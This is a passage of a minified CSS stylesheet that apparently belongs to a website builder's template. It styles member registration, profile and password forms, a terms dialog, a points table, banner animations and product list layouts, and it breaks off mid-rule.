.img-wrapper{width:47%}.basic-member-register.basic-member-register-2 .form-item,.mb_pattern .basic-member-register .form-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start}.basic-member-register.basic-member-register-2 .form-item-required .my-label:before,.mb_pattern .basic-member-register .form-item-required .my-label:before{position:absolute;left:-10px}.basic-member-register.basic-member-register-2 .form-item-verify,.mb_pattern .basic-member-register .form-item-verify{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:revert;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:revert;flex-direction:revert}.basic-member-register.basic-member-register-2 .member-input,.mb_pattern .basic-member-register .member-input{width:100%;margin-left:0;padding-left:0}.basic-member-register.basic-member-register-2 .member-input-verify,.mb_pattern .basic-member-register .member-input-verify{width:5em}.basic-member-register.basic-member-register-2 .label-placeholder,.mb_pattern .basic-member-register .label-placeholder{display:none}.basic-member-register.basic-member-register-2 .my-label,.mb_pattern .basic-member-register .my-label{width:auto}.basic-member-register.basic-member-register-2 .member-input,.mb_pattern .basic-member-register .member-input{background:transparent;border-bottom:1px solid #b0b0b0}.basic-member-register.basic-member-register-2 .member-input:hover,.mb_pattern .basic-member-register .member-input:hover{border-bottom:1px solid var(--theme_color)}.basic-member-register.basic-member-register-2 .member-input:focus,.mb_pattern .basic-member-register .member-input:focus{border-bottom:1px solid var(--theme_color)}.basic-member-register.basic-member-register-2 .form-item-terms-content,.mb_pattern .basic-member-register .form-item-terms-content{width:100%;padding-left:0}.basic-member-register.basic-member-register-2 .btn-register,.mb_pattern .basic-member-register .btn-register{width:100%;margin-left:0}.pc_pattern .basic-member-register-3 .main-wrapper{-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2;width:53%}.pc_pattern .basic-member-register-3 .register-title{padding-left:20px}.pc_pattern .basic-member-register-3 .register-tip{padding-left:20px}.pc_pattern .basic-member-register-3 .main-content{padding-left:7%;padding-right:7%}.pc_pattern .basic-member-register-3 .img-wrapper{-webkit-box-ordinal-group:1;-webkit-order:0;-moz-box-ordinal-group:1;-ms-flex-order:0;order:0;width:47%}input::-webkit-input-placeholder{font-style:inherit;text-decoration:inherit;font-size:inherit;color:inherit;font-weight:inherit;font-family:inherit;text-align:inherit;background-image:inherit;-webkit-background-clip:text}input:-moz-placeholder{font-style:inherit;text-decoration:inherit;font-size:inherit;color:inherit;font-weight:inherit;font-family:inherit;text-align:inherit;background-image:inherit;-webkit-background-clip:text}input::-moz-placeholder{font-style:inherit;text-decoration:inherit;font-size:inherit;color:inherit;font-weight:inherit;font-family:inherit;text-align:inherit;background-image:inherit;-webkit-background-clip:text}input:-ms-input-placeholder{font-style:inherit;text-decoration:inherit;font-size:inherit;color:inherit;font-weight:inherit;font-family:inherit;text-align:inherit;background-image:inherit;-webkit-background-clip:text}.mb_pattern .basic-member-register{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.mb_pattern .basic-member-register .main-wrapper{width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-left:5%;padding-right:5%}.mb_pattern .basic-member-register .main-content{padding-left:0}.mb_pattern .basic-member-register .img-wrapper{width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1}.pc_pattern .basic-member-register .img-mb{display:none}.mb_pattern .basic-member-register .img-pc{display:none}.pc_pattern .basic-member-register-1 .img-wrapper{display:none}.basic-member-register .form-item-slide.form-item{height:40px}.basic-member-register .form-item-slide.form-item .member-input{border:none}.basic-member-register .form-item-slide.form-item .member-input:hover{border:none}.basic-member-register .input-slide{position:relative;height:40px;background:transparent}.basic-member-register .input-slide .nc-container #nc_1_wrapper{width:100%}.basic-member-register .input-slide #nc_1_n1z,.basic-member-register .input-slide .btn_slide{height:34px}.basic-member-register .input-wrapper{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;position:relative}.basic-member-register .input-wrapper .error-tip{position:absolute;top:100%}.basic-member-register .input-wrapper-code{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.pc_pattern .basic-member-register-1 .input-wrapper .error-tip,.pc_pattern .basic-member-register-3 .input-wrapper .error-tip{margin-left:20px}.mb_pattern .input-wrapper,.basic-member-register-2 .input-wrapper,.basic-member-register-3 .input-wrapper{width:100%}.register-terms-dialog{display:none;position:fixed;z-index:2003;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,0.3)}.register-terms-dialog .dialog-main{margin-top:15vh;width:80%;margin-left:auto;margin-right:auto;background:#fff;padding:30px}.register-terms-dialog .dialog-header{position:relative;border-bottom:1px solid #ddd;padding-bottom:10px}.register-terms-dialog .dialog-title{text-align:center;font-size:24px;color:#333;width:90%;line-height:1.4}.register-terms-dialog .icon-close{font-size:20px;position:absolute;top:-10px;right:10px;cursor:pointer}.register-terms-dialog .icon-close:hover{color:var(--theme_color)}.register-terms-dialog .dialog-content{height:55vh;overflow-y:auto;font-size:14px;line-height:1.75;padding:0 30px 30px 30px;margin-top:30px;margin-bottom:30px}.register-terms-dialog .dialog-footer{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center}.register-terms-dialog .btn-confirm{height:45px;line-height:45px;color:#fff;border:none;outline:none;cursor:pointer;padding-left:20px;padding-right:20px}.mb_pattern .register-terms-dialog .dialog-title{font-size:22px;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical;overflow:hidden}.mb_pattern .register-terms-dialog .dialog-content{height:calc(100% - 200px)}.mb_pattern .register-terms-dialog .dialog-main{margin-top:0;width:375px;height:100%;padding-left:20px;padding-right:20px}.profile-edit-dialog{display:block}.profile-edit-dialog .dialog-title{text-align:left}.profile-edit-dialog .dialog-content{padding:0}.profile-edit-dialog .form-wrapper{max-width:400px}.profile-edit-dialog .form-item{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-top:25px}.profile-edit-dialog .input-wrapper{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-moz-box-orient:horizontal;-moz-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;position:relative}.profile-edit-dialog label,.profile-edit-dialog .label-placeholder{width:4em;text-align:justify}.profile-edit-dialog .my-input{-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;height:45px;line-height:45px;padding-left:20px;background:#f7f8fb;border:1px solid transparent}.profile-edit-dialog .btn-get-code{-webkit-box-flex:0;-webkit-flex-grow:0;-moz-box-flex:0;-ms-flex-positive:0;flex-grow:0;-webkit-flex-basis:120px;-ms-flex-preferred-size:120px;flex-basis:120px;margin-left:20px;height:45px;line-height:45px;border:none;outline:none;color:#fff;cursor:pointer;font-size:14px !important}.profile-edit-dialog .btn-get-code:disabled{background:#f0f0f0 !important;color:#666 !important}.profile-edit-dialog .btn-confirm{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1}.profile-edit-dialog .input-wrapper{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;position:relative}.profile-edit-dialog .input-wrapper .error-tip{position:absolute;top:100%;color:#f56c6c;font-size:12px}.profile-edit-dialog .input-wrapper-code{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.mb_pattern .profile-edit-dialog .form-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start}.mb_pattern .profile-edit-dialog .my-input{border:none;border-bottom:1px solid #b0b0b0}.pc_pattern .profile-edit-dialog .dialog-main{width:500px;margin-top:25vh}.pc_pattern .profile-edit-dialog .dialog-content{height:auto;overflow-y:visible}.basic_member_center .main-wrapper{width:100%;margin:auto;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.basic_member_center .page-title{font-size:24px;color:var(--theme_color)}.basic_member_center .content-wrapper{width:100%}.basic_member_center .tab-nav{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-top:20px}.basic_member_center .tab-item{padding:8px 16px;font-size:16px;background:#f7f7f7;cursor:pointer}.basic_member_center div.tab-item-active{color:#fff}.basic_member_center .tab-panel{display:none}.basic_member_center .tab-panel-active{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.basic_member_center .img-wrapper{-webkit-align-self:stretch;-ms-flex-item-align:stretch;align-self:stretch;-webkit-box-flex:1;-webkit-flex:1 1 auto;-moz-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto;position:relative}.basic_member_center .img-wrapper:hover .tooptipPart{display:block}.basic_member_center .img-wrapper img{height:100%;width:100%;-o-object-fit:cover;object-fit:cover}.pc_pattern .basic-member-center .img-wrapper{display:none}.tab-profile{width:100%;margin-left:auto;margin-right:auto;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-flow:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-flow:column;flex-flow:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;padding-bottom:30px}.tab-profile .register-title{color:var(--theme_color);font-size:24px;margin-top:20px}.tab-profile .register-tip{font-size:18px;margin-top:10px}.tab-profile .form-item{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-top:20px}.tab-profile .form-item .my-label{width:5em;text-align:right}.tab-profile .form-item.form-item-required .my-label:before{content:"*";color:#f56c6c;margin-right:4px}.tab-profile .form-item .label-placeholder{width:5em}.tab-profile .member-input{display:inline-block;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;height:45px;line-height:45px;background:#F7F8FB;border-radius:3px;padding-left:10px;border:1px solid transparent;outline:none;margin-left:20px}.tab-profile .form-item-terms-content{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-moz-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;padding-left:20px}.tab-profile .text-highlight{color:var(--theme_color)}.tab-profile .checkbox-read-wrapper{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;cursor:pointer}.tab-profile .btn-register{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;height:45px;line-height:45px;background:var(--theme_color);color:#fff;border:none;outline:none;cursor:pointer;margin-left:20px}.tab-profile .form-item-mobile .member-input:disabled,.tab-profile .form-item-email .member-input:disabled,.tab-profile .form-item-username .member-input:disabled{background:transparent}.tab-profile .form-item-mobile .member-input:disabled:hover,.tab-profile .form-item-email .member-input:disabled:hover,.tab-profile .form-item-username .member-input:disabled:hover{border-color:transparent}.tab-profile .btn-edit{position:absolute;right:0;cursor:pointer;background:transparent;border:none;color:#02A7F0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.tab-profile .register-title,.tab-profile .register-tip{text-align:center}.tab-profile .profile-main-wrapper{width:100%;max-width:500px}.tab-profile .member-input{border:1px solid transparent}.tab-profile .member-input:hover{border-color:var(--theme_color)}.tab-profile .member-input:focus{border-color:var(--theme_color)}.tab-profile input::-webkit-input-placeholder{font-style:inherit;text-decoration:inherit;font-size:inherit;color:inherit;font-weight:inherit;font-family:inherit;text-align:inherit;background-image:inherit;-webkit-background-clip:text}.tab-profile input:-moz-placeholder{font-style:inherit;text-decoration:inherit;font-size:inherit;color:inherit;font-weight:inherit;font-family:inherit;text-align:inherit;background-image:inherit;-webkit-background-clip:text}.tab-profile input::-moz-placeholder{font-style:inherit;text-decoration:inherit;font-size:inherit;color:inherit;font-weight:inherit;font-family:inherit;text-align:inherit;background-image:inherit;-webkit-background-clip:text}.tab-profile input:-ms-input-placeholder{font-style:inherit;text-decoration:inherit;font-size:inherit;color:inherit;font-weight:inherit;font-family:inherit;text-align:inherit;background-image:inherit;-webkit-background-clip:text}.tab-profile .input-wrapper{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;position:relative}.tab-profile .input-wrapper .error-tip{position:absolute;top:100%;color:#f56c6c;font-size:12px}.pc_pattern .tab-profile .input-wrapper .error-tip{margin-left:20px}.mb_pattern .tab-profile .profile-main-wrapper{width:53%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding-right:5%}.mb_pattern .tab-profile .form-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start}.mb_pattern .tab-profile .form-item-required .my-label:before{position:absolute;left:-10px}.mb_pattern .tab-profile .member-input{width:100%;margin-left:0;padding-left:0}.mb_pattern .tab-profile .label-placeholder{display:none}.mb_pattern .tab-profile .my-label{width:auto}.mb_pattern .tab-profile .member-input{background:transparent;border:none;border-bottom:1px solid #b0b0b0}.mb_pattern .tab-profile .member-input:hover{border-bottom:1px solid var(--theme_color)}.mb_pattern .tab-profile .member-input:focus{border-bottom:1px solid var(--theme_color)}.mb_pattern .tab-profile .form-item-terms-content{width:100%;padding-left:0}.mb_pattern .tab-profile .btn-register{width:100%;margin-left:0}.mb_pattern .tab-profile .profile-main-wrapper{width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-left:5%;padding-right:5%}.mb_pattern .tab-profile .profile-main-content{padding-left:0;width:100%}.mb_pattern .tab-profile .img-wrapper{width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1}.tab-password,.password-main-wrapper{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center}.password-main-wrapper{width:100%}.password-main-wrapper .form-wrapper{width:100%;max-width:500px}.password-main-wrapper .form-item{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;margin-top:20px}.password-main-wrapper .form-item .my-label{width:5em;text-align:right}.password-main-wrapper .form-item.form-item-required .my-label:before{content:"*";color:#f56c6c;margin-right:4px}.password-main-wrapper .form-item .label-placeholder{width:5em}.password-main-wrapper .member-input{display:inline-block;-webkit-box-flex:1;-webkit-flex-grow:1;-moz-box-flex:1;-ms-flex-positive:1;flex-grow:1;height:45px;line-height:45px;background:#F7F8FB;border-radius:3px;padding-left:10px;border:1px solid transparent;outline:none;margin-left:20px}.password-main-wrapper .member-input:hover{border-color:var(--theme_color)}.password-main-wrapper .member-input:focus{border-color:var(--theme_color)}.password-main-wrapper .btn-confirm{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;height:45px;line-height:45px;background:var(--theme_color);color:#fff;border:none;outline:none;cursor:pointer;margin-left:20px}.password-main-wrapper input::-webkit-input-placeholder{font-style:inherit;text-decoration:inherit;font-size:inherit;color:inherit;font-weight:inherit;font-family:inherit;text-align:inherit;background-image:inherit;-webkit-background-clip:text}.password-main-wrapper input:-moz-placeholder{font-style:inherit;text-decoration:inherit;font-size:inherit;color:inherit;font-weight:inherit;font-family:inherit;text-align:inherit;background-image:inherit;-webkit-background-clip:text}.password-main-wrapper input::-moz-placeholder{font-style:inherit;text-decoration:inherit;font-size:inherit;color:inherit;font-weight:inherit;font-family:inherit;text-align:inherit;background-image:inherit;-webkit-background-clip:text}.password-main-wrapper input:-ms-input-placeholder{font-style:inherit;text-decoration:inherit;font-size:inherit;color:inherit;font-weight:inherit;font-family:inherit;text-align:inherit;background-image:inherit;-webkit-background-clip:text}.tab-password .input-wrapper{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;position:relative}.tab-password .input-wrapper .error-tip{position:absolute;top:100%;color:#f56c6c;font-size:12px}.pc_pattern .tab-password .input-wrapper .error-tip{margin-left:20px}.mb_pattern .tab-password .input-wrapper{width:100%}.mb_pattern .tab-password .password-main-wrapper{width:53%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-moz-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding-right:5%}.mb_pattern .tab-password .form-item{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-webkit-align-items:flex-start;-moz-box-align:start;-ms-flex-align:start;align-items:flex-start}.mb_pattern .tab-password .form-item-required .my-label:before{position:absolute;left:-10px}.mb_pattern .tab-password .member-input{width:100%;margin-left:0;padding-left:0}.mb_pattern .tab-password .label-placeholder{display:none}.mb_pattern .tab-password .my-label{width:auto}.mb_pattern .tab-password .member-input{background:transparent;border:none;border-bottom:1px solid #b0b0b0}.mb_pattern .tab-password .member-input:hover{border-bottom:1px solid var(--theme_color)}.mb_pattern .tab-password .member-input:focus{border-bottom:1px solid var(--theme_color)}.mb_pattern .tab-password .form-item-terms-content{width:100%;padding-left:0}.mb_pattern .tab-password .btn-register,.mb_pattern .tab-password .btn-confirm{width:100%;margin-left:0}.mb_pattern .tab-password .password-main-wrapper{width:100%;-webkit-box-ordinal-group:3;-webkit-order:2;-moz-box-ordinal-group:3;-ms-flex-order:2;order:2;padding-left:5%;padding-right:5%}.mb_pattern .tab-password .password-main-content{padding-left:0;width:100%}.mb_pattern .tab-password .img-wrapper{width:100%;-webkit-box-ordinal-group:2;-webkit-order:1;-moz-box-ordinal-group:2;-ms-flex-order:1;order:1}.tab-points{width:100%}.tab-points .points-header{margin-top:35px}.tab-points .points-title{font-size:22px;color:#333;display:inline-block}.tab-points .points-points{font-size:18px;display:inline-block;margin-left:20px}.tab-points .mock-table-pointers{margin-top:20px}.tab-points .mock-table{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.tab-points .mock-theader{background:#FAFAFB}.tab-points .mock-th{color:#63658B;font-size:18px}.tab-points .mock-th,.tab-points .mock-td{padding-left:10px;padding-right:5px;padding-top:18px;padding-bottom:18px}.tab-points .mock-tr{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex}.tab-points .mock-tr:hover{-webkit-box-shadow:0px 0px 17px 0px rgba(153,153,153,0.25);box-shadow:0px 0px 17px 0px rgba(153,153,153,0.25)}.tab-points .mock-theader:hover{-webkit-box-shadow:none;box-shadow:none}.tab-points .mock-td{font-size:14px}.tab-points .td-time{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;-webkit-flex-basis:210px;-ms-flex-preferred-size:210px;flex-basis:210px}.tab-points .td-username{-webkit-flex-basis:210px;-ms-flex-preferred-size:210px;flex-basis:210px}.tab-points .td-phone{-webkit-flex-basis:210px;-ms-flex-preferred-size:210px;flex-basis:210px}.tab-points .td-email{-webkit-flex-basis:210px;-ms-flex-preferred-size:210px;flex-basis:210px}.tab-points .td-action{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;-webkit-flex-basis:210px;-ms-flex-preferred-size:210px;flex-basis:210px}.tab-points .td-pointers{-webkit-box-flex:1;-webkit-flex:1;-moz-box-flex:1;-ms-flex:1;flex:1;-webkit-flex-basis:210px;-ms-flex-preferred-size:210px;flex-basis:210px}.mb_pattern .tab-points{padding-left:5%;padding-right:5%}.mb_pattern .mock-theader{background:transparent}.mb_pattern .td-action{display:none}.mb_pattern .td-time{-webkit-flex-basis:350px;-ms-flex-preferred-size:350px;flex-basis:350px}.full_screen_banner .bg-auto .animation-hook img{-o-object-fit:none;object-fit:none}.full_screen_banner .animation-hook{height:100%;position:absolute;width:100%;top:0;z-index:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.full_screen_banner .animation-hook img{max-width:initial;-o-object-fit:cover;object-fit:cover}.full_screen_banner .animation-hook .container{position:absolute;height:100%;-webkit-perspective:1200px;perspective:1200px;-webkit-perspective-origin:right bottom;perspective-origin:right bottom}.full_screen_banner .animation-hook .wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d;top:0;position:absolute;height:100%}.full_screen_banner .animation-hook .left,.full_screen_banner .animation-hook .right,.full_screen_banner .animation-hook .front,.full_screen_banner .animation-hook .up{height:100%;width:100%;position:absolute;left:0;top:0;-webkit-backface-visibility:hidden;backface-visibility:hidden;overflow:hidden}.full_screen_banner .animation-hook .left{-webkit-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;-webkit-transform:rotateY(90deg);transform:rotateY(90deg);background-color:#333}.full_screen_banner .animation-hook .right{-webkit-transform-origin:0% 0%;-ms-transform-origin:0% 0%;transform-origin:0% 0%;background-color:#333}.full_screen_banner .animation-hook .up{-webkit-transform-origin:0% 100%;-ms-transform-origin:0% 100%;transform-origin:0% 100%}.basic_floating_frame_index{position:fixed;z-index:2001;padding:30px 10px 10px 10px;-webkit-transition:all 0.3;transition:all 0.3;left:50%;top:50%;width:200px;height:100px;display:none}.basic_floating_frame_index .close-icon{position:absolute;top:10px;right:10px;font-size:18px;background:#fff;border-radius:50%;width:20px;height:20px;text-align:center;line-height:20px;cursor:pointer;color:#888}.basic_floating_frame_index .frame-text{height:100%;overflow:hidden;-webkit-text-emphasis-color:hidden;text-emphasis-color:hidden;white-space:nowrap}.mb_pattern .basic_floating_frame_index{display:none}.mb_pattern .basic_product_display_index .pc_condition{display:none}.pc_pattern .basic_product_display_index .pc_condition{display:block}.mb_pattern .basic_product_display_index .product_list_0,.mb_pattern .basic_product_display_index .product_list_1,.mb_pattern .basic_product_display_index .product_list_2{padding:0 1.8% !important;width:auto}.mb_pattern .basic_product_display_index .list_content_frame{text-align:left;margin:6px}.mb_pattern .basic_product_display_index .list_content_frame .product_name_wrap{margin-top:0 !important;margin-bottom:5px !important}.mb_pattern .basic_product_display_index .product_list_1 .swiper-slide{width:45% !important}.mb_pattern .basic_product_display_index .product_list_1 .swiper-slide .list_one{padding:0}.mb_pattern .basic_product_display_index .product_list_1 .swiper-slide .list_one .list_one_wrap{padding:10px}.mb_pattern .product_list_0 .list_one_wrap{padding:0 !important}.mb_pattern .product_list_2 .list_one{padding:0 !important;margin:10px !important}.mb_pattern .product_list_2 .list_one .list_img_frame{width:33.8% !important;padding-bottom:33.8% !important;float:left}.mb_pattern .product_list_2 .list_one .product_name_wrap{margin:6px !important}.mb_pattern .product_list_2 .list_one .list_content_frame{width:66.2% !important;display:inline-block;float:none !important;margin:0 !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding-left:12px}.mb_pattern .product_list_3{margin-top:0}.mb_pattern .product_list_3 .list_one{width:100%;border:none !important;margin:0 !important;padding:15px !important;border-bottom:1px solid #f1f1f1 !important}.mb_pattern .product_list_3 .list_one .list_one_wrap{padding:0 !important}.mb_pattern .product_list_3 .list_one .list_content_frame{margin:0}.basic_product_display_index .jz_empty_tips{width:100%;padding:90px 0;text-align:center}.basic_product_display_index .jz_empty_tips__img{display:block;width:157px;height:123px;margin:0 auto;background:url(../images/default_icon.png) 0 0}.basic_product_display_index .jz_empty_tips__text{margin-top:28px;font-size:16px;line-height:24px;color:#333}.basic_product_display_index .flex_box{width:100%;display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.basic_product_display_index .module_wrap .module_content{position:relative;font-size:14px}.basic_product_display_index .module_wrap .module_content .product_list_0{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:stretch;-webkit-align-items:stretch;-moz-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.basic_product_display_index .module_wrap .module_content .product_list_0 .list_one{height:auto !important;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.basic_product_display_index .module_wrap .module_content .product_list_2 .list_one{width:calc(100% - 20px);padding:20px;margin:10px 0;overflow:visible;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}.basic_product_display_index .module_wrap .module_content .product_list_2 .list_one:not(:last-child):after{content:"";width:100%;height:0;border-bottom:1px dashed #f0f0f0;display:block;position:absolute;bottom:-10px;left:0}.basic_product_display_index .module_wrap .module_content .product_list_2 .list_one .list_content_frame{float:left;margin-left:20px;width:calc(75% - 20px);text-align:left}.basic_product_display_index .module_wrap .module_content .product_list_2 .list_img_frame{width:25%;padding-bottom:25%;float:left}.basic_product_display_index .module_wrap .module_content .product_list_2 .list_one_wrap{display:block;height:100%;color:#333;padding:10px}.basic_product_display_index .module_wrap .module_content .product_list_3 .list_one{text-align:left;border:1px solid #f0f0f0;border-radius:2px;-webkit-transition:none;transition:none;padding:0}.basic_product_display_index .module_wrap .module_content .product_list_3 .list_one_wrap{position:relative;-webkit-transition:0.5s;transition:0.5s}.basic_product_display_index .module_wrap .module_content .product_list_3 .list_one_wrap .product_name_wrap{margin-bottom:0 !important;margin-top:0 !important}.basic_product_display_index .module_wrap .module_content .product_list_3 .list_one_wrap .product_name_wrap .product_name{text-overflow:ellipsis;white-space:nowrap;overflow:hidden;display:inline-block;max-width:100%}.basic_product_display_index .module_wrap .module_content .product_list_3 .list_img_frame{display:none !important}.basic_product_display_index .module_wrap .module_content .product_list_1{padding:0 60px;position:relative}.basic_product_display_index .module_wrap .module_content .product_list_1 .list_box .swiper-wrapper .swiper-slide{height:auto}.basic_product_display_index .module_wrap .module_content .product_list_1 .list_box .swiper-wrapper .swiper-slide .list_one{height:100%;margin:0 !important;width:100% !important;padding:10px}.basic_product_display_index 